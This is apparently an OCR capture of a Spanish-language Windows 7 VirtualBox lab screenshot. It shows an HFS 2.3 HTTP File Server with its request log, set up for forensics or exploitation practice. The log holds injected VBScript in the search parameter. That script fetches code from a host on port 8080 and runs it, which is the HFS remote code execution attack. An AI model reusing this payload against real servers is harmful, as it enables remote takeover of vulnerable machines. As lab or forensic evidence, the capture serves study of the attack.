 Win7-Host-A [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Equipo Disco local (C:) Rejjeto_123456 HFS
Buscar HFS
Organizar Abrir Nueva carpeta
Favoritos
Descargas
Escritorio
Sitios recientes
Bibliotecas
Documentos
Imágenes
Música
Vídeos
Grupo en el hogar
Equipo
Disco local (C:)
Red
Nombre
%TEMP%
Forensics
root
hfs
HFS ~ HTTP File Server 2.3 Build 288
Menu Port: 80 You are in Easy mode
Open in browser http://192.168.0.22/Rejjeto_123456/ Copy to clipboard
Virtual File System
/
Rejjeto_123456
Log
09:28:43 p.m. 192.168.0.12:34483 Requested GET /?search=> On+Error+Resume+Next
> x.Open+"GET","http://192.168.0.12:8080/9gaQ6vkmalSS3",False
> If+Err.Number+<>+0+Then
> wsh.exit
> End+If
> x.Send
> Execute+x.responseText.}
09:29:02 p.m. 192.168.0.12:40461 Requested GET /?search=10:17:32 p.m. 192.168.0.12:39061 Requested
> x.Open+"GET","http://192.168.0.12:8080/xWTxm8qp4xi",False
> If+Err.Number+<>+0+Then
> wsh.exit
> End+If
> x.Send
> Execute+x.responseText.}
10:17:53 p.m. 192.168.0.12:38385 Requested GET /?search=10:18:18 p.m. Check update: failed
IP address File Status Speed Time... Progress
Out: 0.0 KB/s In: 0.0 KB/s
hfs Fecha de modifica... 16/02/2014
Aplicación Tamaño: 742 KB
11:00 p.m.
16/11/2025
CTRL DERECHA